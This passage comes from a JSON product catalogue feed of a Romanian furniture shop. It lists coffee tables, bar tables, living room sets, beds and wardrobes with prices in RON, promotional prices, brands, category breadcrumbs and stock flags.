                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24347": {
                    "isEnabled": true,
                    "params": {
                        "id": 24347,
                        "name": "Masuta cafea sticla securizata sonoma MANGO 2",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-mango-sonoma\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44928.jpg",
                        "price": "400",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24349": {
                    "isEnabled": true,
                    "params": {
                        "id": 24349,
                        "name": "Masa bar sonoma HUGO ",
                        "url": "https:\/\/www.acaju.ro\/masa-bar-hugo\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44930.jpg",
                        "price": "755",
                        "currency": "RON",
                        "promo": "378",
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "728",
                            "name": "MOBILA GERMANIA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "760",
                            "name": "Mobilier bar",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1052",
                            "name": "Masa Bar",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24353": {
                    "isEnabled": true,
                    "params": {
                        "id": 24353,
                        "name": "Masuta cafea LISA NEU",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-LISA\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44943.jpg",
                        "price": "175",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24360": {
                    "isEnabled": true,
                    "params": {
                        "id": 24360,
                        "name": "Masuta cafea sonoma cu alb cu sertar Finley Plus",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-finley-plus-sonoma-sertar\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44966.jpg",
                        "price": "500",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24377": {
                    "isEnabled": true,
                    "params": {
                        "id": 24377,
                        "name": "Set living KICK 3",
                        "url": "https:\/\/www.acaju.ro\/set-living-kik3\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_46452.jpg",
                        "price": "3500",
                        "currency": "RON",
                        "promo": "2099",
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "722",
                            "name": "Living alb",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "728",
                            "name": "MOBILA GERMANIA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "23764": {
                    "isEnabled": true,
                    "params": {
                        "id": 23764,
                        "name": "Coltar living modern ICE, extensibil, sezlong dreapta",
                        "url": "https:\/\/www.acaju.ro\/coltar-ice\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_58507.jpg",
                        "price": "6650",
                        "currency": "RON",
                        "promo": "4323",
                        "brand": {
                            "id": "119",
                            "name": "WERSAL"
                        },
                        "category": [{
                            "id": "291",
                            "name": "Coltare Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "274",
                            "name": "Coltare Extensibile  ",
                            "parent": 849,
                            "breadcrumb": [{
                                "id": 849,
                                "name": "COLTARE",
                                "parent": false
                            }]
                        }, {
                            "id": "291",
                            "name": "Coltare Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "849",
                            "name": "COLTARE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "851",
                            "name": "Coltare Living Moderne",
                            "parent": 849,
                            "breadcrumb": [{
                                "id": 849,
                                "name": "COLTARE",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "ICEdrt-1": false,
                                "ICEdrt-2": false,
                                "ICEdrt-3": false,
                                "ICEdrt-4": false
                            }
                        }
                    }
                },
                "4416": {
                    "isEnabled": true,
                    "params": {
                        "id": 4416,
                        "name": "Mobila living BLADE 4",
                        "url": "https:\/\/www.acaju.ro\/mobila-living-blade4\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_14007.jpg",
                        "price": "1999",
                        "currency": "RON",
                        "promo": "1590",
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "567",
                            "name": "LIVRARE RAPIDA IN MAXIM 10 ZILE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "702",
                            "name": "BESTSELLERS",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "703",
                            "name": "Living",
                            "parent": 702,
                            "breadcrumb": [{
                                "id": 702,
                                "name": "BESTSELLERS",
                                "parent": false
                            }]
                        }, {
                            "id": "728",
                            "name": "MOBILA GERMANIA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": true
                        }
                    }
                },
                "23812": {
                    "isEnabled": true,
                    "params": {
                        "id": 23812,
                        "name": "Pat dormitor cu telecomanda boxspring WAVE 180",
                        "url": "https:\/\/www.acaju.ro\/pat-dormitor-cu-telecomanda-wave\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_40379.jpg",
                        "price": "8598",
                        "currency": "RON",
                        "promo": "5099",
                        "brand": {
                            "id": "119",
                            "name": "WERSAL"
                        },
                        "category": [{
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "263",
                            "name": "Pat Tapitat ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "421",
                            "name": "Pat Dormitor ",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "533",
                            "name": "Pat Lemn Masiv ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "535",
                            "name": "Pat Matrimonial ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "574",
                            "name": "Pat Boxspring  ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "770",
                            "name": "Pat Dublu ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "868",
                            "name": "PATURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "883",
                            "name": "Pat cu Saltea",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "886",
                            "name": "Pat Inalt",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "931",
                            "name": "Pat 180x200",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "WAVE180-1": false,
                                "WAVE180-2": false
                            }
                        }
                    }
                },
                "23755": {
                    "isEnabled": true,
                    "params": {
                        "id": 23755,
                        "name": "PACHET PROMO pat cu lada o persoana AQUA 140",
                        "url": "https:\/\/www.acaju.ro\/pat-cu-lada-o-persoana-aqua\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_61698.jpg",
                        "price": "4500",
                        "currency": "RON",
                        "promo": "2999",
                        "brand": {
                            "id": "119",
                            "name": "WERSAL"
                        },
                        "category": [{
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "263",
                            "name": "Pat Tapitat ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "421",
                            "name": "Pat Dormitor ",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "533",
                            "name": "Pat Lemn Masiv ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "535",
                            "name": "Pat Matrimonial ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "537",
                            "name": "Pat cu Lada ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "574",
                            "name": "Pat Boxspring  ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "767",
                            "name": "Pat Tapitat cu Lada  ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "770",
                            "name": "Pat Dublu ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "868",
                            "name": "PATURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "883",
                            "name": "Pat cu Saltea",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "886",
                            "name": "Pat Inalt",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "929",
                            "name": "Pat 140x200",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "AQUA-1": false
                            }
                        }
                    }
                },
                "24361": {
                    "isEnabled": true,
                    "params": {
                        "id": 24361,
                        "name": "Dressing cu usi glisante EFFECT",
                        "url": "https:\/\/www.acaju.ro\/dressing-usi-glisante-effect-200\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44972.jpg",
                        "price": "1199",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "115",
                            "name": "FADOME"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "525",
                            "name": "Dulap Dormitor",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "528",
                            "name": "Dulap Haine Usi Glisante",
                            "parent": 1038,
                            "breadcrumb": [{
                                "id": 1038,
                                "name": "DULAP",
                                "parent": false
                            }]
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "693",
                            "name": "Mobilier pentru dormitor ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "702",
                            "name": "BESTSELLERS",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "704",
                            "name": "Dormitor",
                            "parent": 702,
                            "breadcrumb": [{
                                "id": 702,
                                "name": "BESTSELLERS",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "711",
                            "name": "Mobila dormitor alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "723",
                            "name": "Dulap alb",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "771",
                            "name": "Dressing",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "1038",
                            "name": "DULAP",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1039",
                            "name": "Dulap Haine",
                            "parent": 1038,
                            "breadcrumb": [{
                                "id": 1038,
                                "name": "DULAP",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "EFF-200-1": false,
                                "EFF-200-2": false,
                                "EFF-200-3": false,
                                "EFF-200-4": false
                            }
                        }
                    }
                },
                "4460": {
                    "isEnabled": true,
                    "params": {
                        "id": 4460,
                        "name": "Mobila alb living cu stejar SAALA 3",
                        "url": "https:\/\/www.acaju.ro\/mobila-alb-living-cu-stejar-saala3\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_14146.jpg",
                        "price": "2119",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "116",
                            "name": "FURNIVAL"
                        },
                        "category": [{
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "722",
                            "name": "Living alb",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24376": {
                    "isEnabled": true,
                    "params": {
                        "id": 24376,
                        "name": "Sistem rafturi Luna 1",
                        "url": "https:\/\/www.acaju.ro\/sistem-rafturi-luna1\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_46564.jpg",
                        "price": "620",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "562",
                            "name": "NOUTATI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "507",
                            "name": "Biblioteca",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "562",
                            "name": "NOUTATI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24345": {
                    "isEnabled": true,
                    "params": {
                        "id": 24345,
                        "name": "Masuta cafea sonoma cu alb JOKER",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-joker\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44926.jpg",
                        "price": "400",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
